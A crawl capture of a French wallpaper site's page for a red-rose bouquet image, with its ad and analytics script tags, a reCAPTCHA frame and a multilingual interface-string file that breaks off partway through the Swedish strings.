

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.1zoom.me/fr/wallpaper/350322/z1251.8/
body_size: 3805
content:
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="alternate" hreflang="ru" href="/ru/wallpaper/350322/z1251.8/" />
	<link rel="alternate" hreflang="de" href="/de/wallpaper/350322/z1251.8/" />
	<link rel="alternate" hreflang="es" href="/es/wallpaper/350322/z1251.8/" />
	<link rel="alternate" hreflang="pt" href="/pt/wallpaper/350322/z1251.8/" />
	<link rel="alternate" hreflang="fr" href="/fr/wallpaper/350322/z1251.8/" />
	<link rel="alternate" hreflang="it" href="/it/wallpaper/350322/z1251.8/" />
	<link rel="alternate" hreflang="pl" href="/pl/wallpaper/350322/z1251.8/" />
	<link rel="alternate" hreflang="sv" href="/sv/wallpaper/350322/z1251.8/" />
	<link rel="alternate" hreflang="no" href="/no/wallpaper/350322/z1251.8/" />
	<link rel="alternate" hreflang="nl" href="/nl/wallpaper/350322/z1251.8/" />
	<link rel="alternate" hreflang="zh" href="/zh/wallpaper/350322/z1251.8/" />
	<link rel="alternate" hreflang="ja" href="/ja/wallpaper/350322/z1251.8/" />
	<link rel="alternate" hreflang="en" href="/en/wallpaper/350322/z1251.8/" />
	<title>Fonds d'ecran Roses Bouquets Rouge Fleurs télécharger photo</title>
<meta name="description" content="Telecharger fond d'ecran, photo, image, gratuit sur le theme: Roses Bouquets Rouge Fleurs fleur, bouquet, rose. Fonds d'ecran sur votre PC, Tablette" />

<link href="/addnew.css" rel="stylesheet" type="text/css" />
<meta property="og:image" content="https://s1.1zoom.me/prev2/351/350322.jpg"><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://gekeebsirs.com/tag.min.js',8561993,document.body||document.documentElement)</script>
<script>(function(d,z,s){s.src='https://'+d+'/401/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('wugroansaghadry.com',8561941,document.createElement('script'))</script>



<link rel="manifest" href="/js/main_me.json"><link rel="apple-touch-icon" href="/img/1z192.png">
<meta name = "theme-color" content = "#3367D6" /></head>
 <body><div class="lan">
<div  class="lang3" onmouseout="lmen(2);"><div id="cmlen">1</div>
<div class="rg"  onclick="lmen(3);return false;"><a href="#">fr<div class="fr"></div></a></div><div class="r"><a href="/en/wallpaper/350322/z1251.8/">EN<div class="en"></div></a></div><div class="r"><a href="/de/wallpaper/350322/z1251.8/">DE<div class="de"></div></a></div><div class="r"><a href="/es/wallpaper/350322/z1251.8/">ES<div class="es"></div></a></div><div class="r"><a href="/pt/wallpaper/350322/z1251.8/">PT<div class="pt"></div></a></div><div class="r"><a href="/it/wallpaper/350322/z1251.8/">IT<div class="it"></div></a></div><div class="r"><a href="/pl/wallpaper/350322/z1251.8/">PL<div class="pl"></div></a></div><div class="r"><a href="/sv/wallpaper/350322/z1251.8/">SV<div class="sv"></div></a></div><div class="r"><a href="/no/wallpaper/350322/z1251.8/">NO<div class="no"></div></a></div><div class="r"><a href="/nl/wallpaper/350322/z1251.8/">NL<div class="nl"></div></a></div>
<div class="r"><a href="/ru/wallpaper/350322/z1251.8/">RU<div class="ru"></div></a></div>
<div class="r"><a href="/ja/wallpaper/350322/z1251.8/">JA<div class="ja"></div></a></div>
<div class="r"><a href="/zh/wallpaper/350322/z1251.8/">ZH<div class="zh"></div></a></div></div></div>
 
 <div class="log tab12"><div id="account"></div><div class="tabcel3"><a href="/fr/" title="Fonds d'écran">1ZOOM.ME</a></div><div class="menu tabcel" style="display:none;"><div class="vartop" id="var6"></div>
</div><h1>Roses Bouquets Rouge Fleurs photo<br />fleur, bouquet, rose fond d'écran image télécharger sur votre PC, Tablette</h1></div>
 
 <div class="content"><center><div class="img2"><div class="img3" id="img3"><div id="var1" style="width:310px;min-height:610px;">
</div>
</div><div class="img" style="height:auto;width:100%;"><div id="image"><a href="https://s1.1zoom.me/big0/243/350322-svetik.jpg" id="link1"/><img id="im1" src="https://s1.1zoom.me/big0/243/350322-svetik.jpg" width="1365" height="1024" alt="Roses Bouquets Rouge fleur, bouquet, rose Fleurs"/><div id="cap" class="cap">1365 x 1024</div><div id="addzoom3" onclick="location.href='https://s1.1zoom.me/get.php?f='+(document.getElementById('im1').src);return false;"></div></a></div></div></div></center><center><div id="var3" style="92%;min-height:150px;max-height:600px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4894759983606832"
     crossorigin="anonymous"></script>
<!-- 1zoom.me_adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4894759983606832"
     data-ad-slot="1554079263"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div></center><div class="lf2"><div class="likef"><div class="hide" id="imglike350323"></div><div class="hide" id="visfot350323"></div><a href="#" title="ça m'a plu" onclick='addlike(350323,"");return false;' class="lik"><div class="like0" id="img2like350323"></div><div id="numlike350323">0</div></a><div id="nom350323" class="hide">350322</div><div id="noml350323" class="hide">0</div><a href="#" class="addf" onclick="oporcladdf('');return false;">Ajouter à <div class="addfi"></div></a><div id="opcloseadd" class="hide">0</div></div>
<div id="mmenuaddf">
<table><tr id="osm1"><td></td><td></td>


</tr><tr><td></td><td></td></tr>
<tr><td class="tl"><a href="#" class="add" id="oporclzer" onclick="document.getElementById('crn13').style='display: block;';document.getElementById('oporclzer').style='display:none';return false;"></a>
</td><td class="bt"><div class="bot"><div class="ze">Créer une section:<div id="crn13"><form name="crfav"><input type="text" id="newnamef" size="15"/></form><br /><a href="#" class="mak" onclick="createfav('');return false;">Créer</a>
</div></div></div></td></tr></table></div></div><div id="var2">
	<div class="raz"><a href="https://s1.1zoom.me/get.php?f=https://s1.1zoom.me/big3/243/350322-svetik.jpg" rel="nofollow">télécharger: 2592 x 1944 1.22Mb</a><a href="https://s1.1zoom.me/get.php?f=https://s1.1zoom.me/big0/243/350322-svetik.jpg" rel="nofollow">télécharger: 1365 x 1024</a><a href="https://s1.1zoom.me/get.php?f=https://s1.1zoom.me/prev/351/350322.jpg" rel="nofollow">télécharger: 600 x 450</a><div id="show"><a href="2592x1944" class="show" onclick="changeimage3('https://s1.1zoom.me/big0/243/350322-svetik.jpg','https://s1.1zoom.me/big3/243/350322-svetik.jpg','https://s1.1zoom.me/prev/351/350322.jpg','1365','1024','2592','1944','600','450','1251.8','1');return false;">Voir l'image: 2592 x 1944</a><a href="600x450" class="show" onclick="changeimage3('https://s1.1zoom.me/big0/243/350322-svetik.jpg','https://s1.1zoom.me/big3/243/350322-svetik.jpg','https://s1.1zoom.me/prev/351/350322.jpg','1365','1024','2592','1944','600','450','1251.8','3');return false;">Voir l'image: 600 x 450</a></div></div></div><div class="pi biu" style="max-width:100%;min-width:5%;margin-top:10px;"><div class="b big"><div class='addin'>Tag liens vers cette image:</div><a href="/fr/Fleurs/t2/1/" title="Fleurs fonds d'ecran" class="t">Fleurs</a><a href="/fr/Roses/t2/1/">Roses</a><a href="/fr/Bouquets/t2/1/">Bouquets</a><a href="/fr/Rouge/t2/1/" class="t">Rouge</a><a href="/fr/Roses_rouges/t2/1/" class="t">Roses rouges</a><a href="/fr/Couleurs/t2/1/" class="t">Couleurs</a><a href="/fr/s/Fleurs-Rouge/t2/1/" title="Fleurs Rouge fonds d'ecran" class="t sl">Fleurs Rouge</a><a href="/fr/s/Bouquets-Roses/t2/1/" title="Bouquets Roses fonds d'ecran" class="t sl">Bouquets Roses</a><a href="/fr/s/Bouquets-Rouge/t2/1/" title="Bouquets Rouge fonds d'ecran" class="t sl">Bouquets Rouge</a></div></div><div class="pre"><div class="src2"><div class="src"><div class="gov gorv go1" onmouseout="lmen2(2,1)" onclick="lmen2(3,1);"><div class="bi">Résolution horizontale:<div class="c">9</div><div class="a">&darr;</div></div><div id="cmlen21">1</div><div class="bi2 r"></div><div class="in r"><i>4:3</i><a href="1600x1200" class="a1600x1200 r">1600x1200</a>
</div></div></div></div><div class="addform"><div id="userid">350322</div><div id="sentmes"></div><table class="t1"><tr><td id="logosuda" width="60"></td><td><textarea class="textarea" placeholder="" id="textar" rows="2"></textarea></td></tr><tr><td colspan="2" style="text-align:right;"><div id="fastreg"></div><input type="submit" onclick="sentmes('user','','','foto');return false;" value="Laissez un commentaire" /></td></tr></table></div><div id="newmes"></div><div id="message"></div><div id="messagev" class="page"></div><div class="page" id="pagemes"></div>
<script>
var iduss="350322";
var pagetype="foto";
var maxlx="0";
var usid = "350322";
var logi = "";
var logid = "";
</script><p class="addin">Fonds d'écran thématiques, photos:</p><div class="d"><b>Bouquets</b><br />
<a href="/fr/wallpaper/350502/z1546.4/"><img id="p0" src="" realsrc="https://s1.1zoom.me/prev2/351/350502.jpg" alt="Photo Bouquets" /></a>
<a href="/fr/wallpaper/350501/z1629.1/"><img id="p1" src="" realsrc="https://s1.1zoom.me/prev2/351/350501.jpg" alt="Image Bouquets" /></a>
<a href="/fr/wallpaper/350438/z2877.8/"><img id="p2" src="" realsrc="https://s1.1zoom.me/prev2/351/350438.jpg" alt="Fonds Bouquets" /></a>
<a href="/fr/wallpaper/350321/z1430.1/"><img id="p3" src="" realsrc="https://s1.1zoom.me/prev2/351/350321.jpg" alt="Bouquets" class="ml33"/></a>
<a href="/fr/wallpaper/350320/z650.8/"><img id="p4" src="" realsrc="https://s1.1zoom.me/prev2/351/350320.jpg" alt="Bouquets" class="ml33"/></a>
<a href="/fr/wallpaper/350319/z715.1/"><img id="p5" src="" realsrc="https://s1.1zoom.me/prev2/351/350319.jpg" alt="Bouquets" class="ml33"/></a>
</div><div class="d"><b>Roses</b><br />
<a href="/fr/wallpaper/350400/z1580.9/"><img id="p6" src="" realsrc="https://s1.1zoom.me/prev2/351/350400.jpg" alt="Photo Roses" /></a>
<a href="/fr/wallpaper/350399/z982.5/"><img id="p7" src="" realsrc="https://s1.1zoom.me/prev2/351/350399.jpg" alt="Image Roses" /></a>
<a href="/fr/wallpaper/350398/z2748.3/"><img id="p8" src="" realsrc="https://s1.1zoom.me/prev2/351/350398.jpg" alt="Fonds Roses" /></a>
<a href="/fr/wallpaper/350321/z1430.1/"><img id="p9" src="" realsrc="https://s1.1zoom.me/prev2/351/350321.jpg" alt="Roses" class="ml33"/></a>
<a href="/fr/wallpaper/350320/z650.8/"><img id="p10" src="" realsrc="https://s1.1zoom.me/prev2/351/350320.jpg" alt="Roses" class="ml33"/></a>
<a href="/fr/wallpaper/350284/z2768.8/"><img id="p11" src="" realsrc="https://s1.1zoom.me/prev2/351/350284.jpg" alt="Roses" class="ml33"/></a>
</div><div class="d"><b>Rouge</b><br />
<a href="/fr/wallpaper/350436/z1427.6/"><img id="p12" src="" realsrc="https://s1.1zoom.me/prev2/351/350436.jpg" alt="Photo Rouge" /></a>
<a href="/fr/wallpaper/350402/z1430.4/"><img id="p13" src="" realsrc="https://s1.1zoom.me/prev2/351/350402.jpg" alt="Image Rouge" /></a>
<a href="/fr/wallpaper/350352/z1186.9/"><img id="p14" src="" realsrc="https://s1.1zoom.me/prev2/351/350352.jpg" alt="Fonds Rouge" /></a>
<a href="/fr/wallpaper/350254/z2675.5/"><img id="p15" src="" realsrc="https://s1.1zoom.me/prev2/351/350254.jpg" alt="Rouge" class="ml33"/></a>
<a href="/fr/wallpaper/350201/z3917.9/"><img id="p16" src="" realsrc="https://s1.1zoom.me/prev2/351/350201.jpg" alt="Rouge" class="ml33"/></a>
<a href="/fr/wallpaper/350100/z918.7/"><img id="p17" src="" realsrc="https://s1.1zoom.me/prev2/351/350100.jpg" alt="Rouge" class="ml33"/></a>
</div></div><div id="addcopy"></div><a href="&setcook=1" rel="nofollow" class="orig">Toujours voir originale</a><br /><br /><div id="var5" style="height:20px;width:100%;"></div><br /><div class="foter">
<!--LiveInternet counter--><div class="fotb"><a rel="nofollow noopener" href="//www.liveinternet.ru/click"
target="_blank"><img id="licntC919" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a></div><script>(function(d,s){d.getElementById("licntC919").src=
"//counter.yadro.ru/hit?t21.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<div class="fotb">
<a href="https://www.1zoom.me/fr/">1ZOOM.Me - Téléchargements fonds d'écran, images gratuits</a>, 2013-2025
</div><div class="fotb">
 <div id="zoom"></div></div><div id="usdan" class="hide"></div><div class="fot">2025-12-05 21:42:56 0.0013<br />3.16.130.143</div></div></div>

<script type="text/javascript"><!--
var httphost="www.1zoom.me";
var masst="Échelle:";var n="350322";var anm2="";var nemen="";
var hl="fr";var bere="";var whw="1365";var whh="1024";var sots="0.75";//-->
</script><script src="/js/js_lang.js" type="text/javascript"></script><script src="/js/sub3.js?v=88" type="text/javascript"></script>
<script type="text/javascript"><!--
newsot=new Array('0.6667','0.75','0.5894','0.75','0.7485','0.6645','0.7745','0.6641','0.6642','0.75','0.7485','0.7029','0.6445','0.6353','0.5625','0.5817','0.6667','0.6641','');
imgwidhei(newsot);inslogo();//-->
</script>

 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wzwRUzUJz8wA8mPUbXV3oQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764956579682');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.1zoom.me/js/js_lang.js
body_size: 10875
content:

if(hl!="2ru"){

var dago_st1="Дней назад";
var wago_st1="Недель назад";
var mago_st1="Месяцев назад";
var all_st1="Все время:";

var account1_1="Выход";
var account1_2="Пароль";
var account1_3="Войти";
var account1_4="Регистрация";
var account1_5="Забыли пароль";
var account1_6="Войти через:";
var account1_7="Логин";
var account1_8="Главная";
var account1_9="Понравившиеся";
var account1_10="Избранные";
var account1_11="Комментарии";
var account1_12="Настройки";
var account1_13=account1_4+":";
var account1_14="Пароль еще раз";
var account1_15="Зарегистрироватся";
var account1_16="Регистарция через:";
var account1_17="Введите логин или email:";
var account1_18="Отправить";

var account1_19="Имя или ник";
var account1_20="Изменить";
var account1_21="Цвет логотипа";
var account1_22="Аватарка";
var account1_23="Сменить пароль";
var account1_24="Сменить email";
var account1_25="Старый пароль: ";
var account1_26="Новый пароль: ";
var account1_27="Новый email: ";
var account1_28=account1_12+":";

var favv1_1="Создать";

var sentmes_0="Пройдите быструю регистрацию";
var sentmes_1="Введите сообщение";
var sentmes_2="Сообщение длиней чем 1500 символов";
var inslogo_1="Быстрая регистрация";
var tolkoshto_1="Только что";
var otvet_1="ОТВЕТИТЬ";
var timeyear_0="год";
var timeyear_1="года";
var timeyear_2="лет";

var acc_1="Аккаунт";

var foto_1="Убрать";
var foto_2="Показать";
var foto_3="Все комментарии";

var timemonth_0="месяц";
var timemonth_1="месяца";
var timemonth_2="месяцев";

var timeweak_0="неделю";
var timeweak_1="недели";

var timeday_0="день";
var timeday_1="дня";
var timeday_2="дней";

var timehour_0="час";
var timehour_1="часа";
var timehour_2="часов";

var timeminute_0="минуту";
var timeminute_1="минуты";
var timeminute_2="минут";

var timesec_0="секунду";
var timesec_1="секунды";
var timesec_2="секунд";

var timeago_1=" назад";
var changeiz_1=" (изменено)";
var redpost_1=account1_20;
var loaddis_1="Отправлено";

var opendis_2="Оскорбление, Мат";
var opendis_3="Реклама, СПАМ";

var otmena_1="Отмена";
var otpravit_1=account1_18;

var openmenumes_1="Мне нравится";
var openmenumes_2="Ответить";
var openmenumes_3="Пожаловаться";
var opendis_1=openmenumes_3+":";
var openmenumes_4=account1_20;
var openmenumes_5="Удалить";
var openmenumes_51="Удалить это сообщение?";
var openmenumes_6="Блокировать";
var openmenumes_61="Блокировать пользователя";
var openmenumes_612="Разблокировать пользователя";
var openmenumes_62="дней назад";
var openmenumes_63="Не заблокирован";
var openmenumes_64="Заблокирован";
var openmenumes_65="Блокировать";
var openmenumes_66="Разблокировать";
var openmenumes_67="История:";
var openmenumes_68=account1_7;
var openmenumes_69="Статус";

var disst_0="Ожидание";
var disst_1="Удаление";
var disst_2="Удаление + Бан";
var disst_3="Бан";
var disst_11="Закрыто";

var disop_1="Кто";
var disop_2="Причина";
var disop_3="Дата";
var disop_4="Решение";


var svernit_1="Свернуть";
var reednext_1="Читать далее";
var closeotver_1="Скрыть ответы"; 
var pokazallotv_1="Показать все ответы";

var novoe_1="Новое";

}

if(hl=="en"){

var dago_st1="Days ago";
var wago_st1="Week ago";
var mago_st1="Months ago";
var all_st1="All time:";


var account1_1 = "Exit";
var account1_2 = "Password";
var account1_3 = "Login";
var account1_4 = "Registration";
var account1_5 = "Forgot your password";
var account1_6 = "Login with:";
var account1_7 = "Login";
var account1_8 = "Home";
var account1_9 = "Like";
var account1_10 = "Favorites";
var account1_11 = "Comments";
var account1_12 = "Settings";
var account1_13 = account1_4+":";
var account1_14 = "Password again";
var account1_15 = "Register";
var account1_16 = "Register with:";
var account1_17 = "Enter your login or email:";
var account1_18 = "Submit";

var account1_19 = "First Name or Nickname";
var account1_20 = "Edit";
var account1_21 = "Logo color";
var account1_22 = "Avatar";
var account1_23 = "Change password";
var account1_24 = "Change email";
var account1_25 = "Old password:";
var account1_26 = "New password:";
var account1_27 = "New email:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Create";

var sentmes_0 = "Complete the quick registration";
var sentmes_1 = "Enter the message";
var sentmes_2 = "Message is longer than 1500 characters";
var inslogo_1 = "Quick registration";
var tolkoshto_1 = "Just now";
var otvet_1 = "ANSWER";
var timeyear_0 = "year";
var timeyear_1 = "years";
var timeyear_2 = "years";

var acc_1 = "Account";

var foto_1 = "Remove";
var foto_2 = "Show";
var foto_3 = "All comments";

var timemonth_0 = "month";
var timemonth_1 = "months";
var timemonth_2 = "months";

var timeweak_0 = "week";
var timeweak_1 = "weeks";

var timeday_0 = "day";
var timeday_1 = "days";
var timeday_2 = "days";

var timehour_0 = "hour";
var timehour_1 = "hours";
var timehour_2 = "hours";

var timeminute_0 = "minute";
var timeminute_1 = "minutes";
var timeminute_2 = "minutes";

var timesec_0 = "second";
var timesec_1 = "seconds";
var timesec_2 = "seconds";

var timeago_1 = " ago";
var changeiz_1 = "(changed)";
var redpost_1 = account1_20;
var loaddis_1 = "Sent";

var opendis_2 = "Insult, Abusive";
var opendis_3 = "Advertising, SPAM";

var otmena_1 = "Cancel";
var otpravit_1 = account1_18;

var openmenumes_1 = "I like";
var openmenumes_2 = "Answer";
var openmenumes_3 = "Report";
var opendis_1 = openmenumes_3+":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Delete";
var openmenumes_51 = "Delete this message?";
var openmenumes_6 = "Block";
var openmenumes_61 = "Block user";
var openmenumes_612 = "Unblock User";
var openmenumes_62 = "days ago";
var openmenumes_63 = "Unblocked";
var openmenumes_64 = "Blocked";
var openmenumes_65 = "Block";
var openmenumes_66 = "Unblock";
var openmenumes_67 = "History:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Status";

var disst_0 = "Waiting";
var disst_1 = "Deteled";
var disst_2 = "Deleted + Ban";
var disst_3 = "Ban";
var disst_11 = "Closed";

var disop_1 = "Who";
var disop_2 = "Reason";
var disop_3 = "Date";
var disop_4 = "Decision";


var svernit_1 = "Minimize";
var reednext_1 = "Read more";
var closeotver_1 = "Hide Answers";
var pokazallotv_1 = "Show all answers";

var novoe_1 = "New";
	
}

if(hl=="it"){

////

var dago_st1 = "Giorni fa";
var wago_st1 = "Settimana fa";
var mago_st1 = "Mesi fa";
var all_st1 = "Tutto il tempo:";


var account1_1 = "Esci";
var account1_2 = "Password";
var account1_3 = "Accedi";
var account1_4 = "Registrazione";
var account1_5 = "Hai dimenticato la password";
var account1_6 = "Accedi con:";
var account1_7 = "Login";
var account1_8 = "Homepage";
var account1_9 = "Mi piace";
var account1_10 = "Preferiti";
var account1_11 = "Commenti";
var account1_12 = "Impostazioni";
var account1_13 = account1_4 + ":";
var account1_14 = "Password di nuovo";
var account1_15 = "Registrati";
var account1_16 = "Registrati con:";
var account1_17 = "Inserisci il tuo login o email:";
var account1_18 = "Invia";

var account1_19 = "Nome o soprannome";
var account1_20 = "Modifica";
var account1_21 = "Colore logo";
var account1_22 = "Avatar";
var account1_23 = "Cambia password";
var account1_24 = "Cambia email";
var account1_25 = "Vecchia password:";
var account1_26 = "Nuova password:";
var account1_27 = "Nuova email:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Crea";

var sentmes_0 = "Completa la registrazione rapida";
var sentmes_1 = "Inserisci il messaggio";
var sentmes_2 = "Il messaggio è più lungo di 1500 caratteri";
var inslogo_1 = "Registrazione rapida";
var tolkoshto_1 = "Proprio ora";
var otvet_1 = "RISPOSTA";
var timeyear_0 = "anno";
var timeyear_1 = "anni";
var timeyear_2 = "anni";

var acc_1 = "Account";

var foto_1 = "Rimuovi";
var foto_2 = "Mostra";
var foto_3 = "Tutti i commenti";

var timemonth_0 = "mese";
var timemonth_1 = "mesi";
var timemonth_2 = "mesi";

var timeweak_0 = "settimana";
var timeweak_1 = "settimane";

var timeday_0 = "giorno";
var timeday_1 = "giorni";
var timeday_2 = "giorni";

var timehour_0 = "ora";
var timehour_1 = "ore";
var timehour_2 = "ore";

var timeminute_0 = "minuto";
var timeminute_1 = "minuti";
var timeminute_2 = "minuti";

var timesec_0 = "secondo";
var timesec_1 = "secondi";
var timesec_2 = "secondi";

var timeago_1 = "fa";
var changeiz_1 = "(modificato)";
var redpost_1 = account1_20;
var loaddis_1 = "Inviato";

var opendis_2 = "Insulto, offensivo";
var opendis_3 = "Pubblicità, SPAM";

var otmena_1 = "Annulla";
var otpravit_1 = account1_18;

var openmenumes_1 = "Mi piace";
var openmenumes_2 = "Rispondi";
var openmenumes_3 = "Lamentarsi";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Elimina";
var openmenumes_51 = "Eliminare questo messaggio?";
var openmenumes_6 = "Per bloccare";
var openmenumes_61 = "Blocca utente";
var openmenumes_612 = "Sblocca utente";
var openmenumes_62 = "giorni fa";
var openmenumes_63 = "Sbloccato";
var openmenumes_64 = "Bloccato";
var openmenumes_65 = "Per bloccare";
var openmenumes_66 = "Sbloccare";
var openmenumes_67 = "Storia:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Stato";

var disst_0 = "In attesa";
var disst_1 = "Cancellato";
var disst_2 = "Cancellato + Vietato";
var disst_3 = "Vietato";
var disst_11 = "Chiuso";

var disop_1 = "Chi";
var disop_2 = "Motivo";
var disop_3 = "Data";
var disop_4 = "Decisione";


var svernit_1 = "Riduci a icona";
var reednext_1 = "Leggi di più";
var closeotver_1 = "Nascondi risposte";
var pokazallotv_1 = "Mostra tutte le risposte";

var novoe_1 = "Nuovo";
	
}

if(hl=="pl"){

var dago_st1 = "Dni temu";
var wago_st1 = "Tygodni temu";
var mago_st1 = "Miesiące temu";
var all_st1 = "Cały czas:";


var account1_1 = "Wyjdź";
var account1_2 = "Hasło";
var account1_3 = "Zaloguj się";
var account1_4 = "Rejestracja";
var account1_5 = "Nie pamiętam hasła";
var account1_6 = "Zaloguj się za pomocą:";
var account1_7 = "Login";
var account1_8 = "Strona główna";
var account1_9 = "Moje polubienia";
var account1_10 = "Ulubione";
var account1_11 = "Komentarze";
var account1_12 = "Ustawienia";
var account1_13 = account1_4 + ":";
var account1_14 = "Hasło ponownie";
var account1_15 = "Zarejestruj się";
var account1_16 = "Zarejestruj się przez:";
var account1_17 = "Podaj swój login lub adres e-mail:";
var account1_18 = "Prześlij";

var account1_19 = "Imię lub pseudonim";
var account1_20 = "Edytuj";
var account1_21 = "Kolor logo";
var account1_22 = "Zdjęcie profilowe";
var account1_23 = "Zmień hasło";
var account1_24 = "Zmień adres e-mail";
var account1_25 = "Stare hasło:";
var account1_26 = "Nowe hasło:";
var account1_27 = "Nowy e-mail:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Utwórz";

var sentmes_0 = "Musisz dokonać szybkiej rejestracji";
var sentmes_1 = "Wpisz wiadomość";
var sentmes_2 = "Wiadomość ma więcej niż 1500 znaków";
var inslogo_1 = "Szybka rejestracja";
var tolkoshto_1 = "Właśnie teraz";
var otvet_1 = "ODPOWIEDŹ";
var timeyear_0 = "rok";
var timeyear_1 = "lata";
var timeyear_2 = "lat";

var acc_1 = "Konto";

var foto_1 = "Usuń";
var foto_2 = "Pokaż";
var foto_3 = "Wszystkie komentarze";

var timemonth_0 = "miesiąc";
var timemonth_1 = "miesiące";
var timemonth_2 = "miesięcy";

var timeweak_0 = "tydzień";
var timeweak_1 = "tygodnie";

var timeday_0 = "dzień";
var timeday_1 = "dni";
var timeday_2 = "dni";

var timehour_0 = "godzine";
var timehour_1 = "godziny";
var timehour_2 = "godzin";

var timeminute_0 = "minuta";
var timeminute_1 = "minuty";
var timeminute_2 = "minut";

var timesec_0 = "sekundę";
var timesec_1 = "sekundy";
var timesec_2 = "sekund";

var timeago_1 = "temu";
var changeiz_1 = "(zmieniony)";
var redpost_1 = account1_20;
var loaddis_1 = "Wysłane";

var opendis_2 = "Obelga, obelżywe";
var opendis_3 = "Reklama, SPAM";

var otmena_1 = "Anuluj";
var otpravit_1 = account1_18;

var openmenumes_1 = "Lubię";
var openmenumes_2 = "Odpowiedź";
var openmenumes_3 = "Skarga";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Usuń";
var openmenumes_51 = "Usunąć tę wiadomość?";
var openmenumes_6 = "Zablokuj";
var openmenumes_61 = "Zablokuj użytkownika";
var openmenumes_612 = "Odblokuj użytkownika";
var openmenumes_62 = "dni temu";
var openmenumes_63 = "Odblokowany";
var openmenumes_64 = "Zablokowany";
var openmenumes_65 = "Zablokuj";
var openmenumes_66 = "Odblokuj";
var openmenumes_67 = "Historia:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Status";

var disst_0 = "Oczekiwanie";
var disst_1 = "Usuwanie";
var disst_2 = "Usuwanie + Ban";
var disst_3 = "Ban";
var disst_11 = "Zamknięty";

var disop_1 = "Kto";
var disop_2 = "Powód";
var disop_3 = "Data";
var disop_4 = "Decyzja";


var svernit_1 = "Minimalizuj";
var reednext_1 = "Czytaj więcej";
var closeotver_1 = "Ukryj odpowiedzi";
var pokazallotv_1 = "Pokaż wszystkie odpowiedzi";

var novoe_1 = "Nowy";
	
}

if(hl=="sv"){

var dago_st1 = "Dagar sedan";
var wago_st1 = "Veckor sedan";
var mago_st1 = "Månader sedan";
var all_st1 = "Hela tiden:";


var account1_1 = "Avsluta";
var account1_2 = "Lösenord";
var account1_3 = "Logga in";
var account1_4 = "Registrering";
var account1_5 = "Glömt ditt lösenord";
var account1_6 = "Logga in med:";
var account1_7 = "Login";
var account1_8 = "Hemsida";
var account1_9 = "Gillas";
var account1_10 = "Favoriter";
var account1_11 = "Kommentarer";
var account1_12 = "Inställningar";
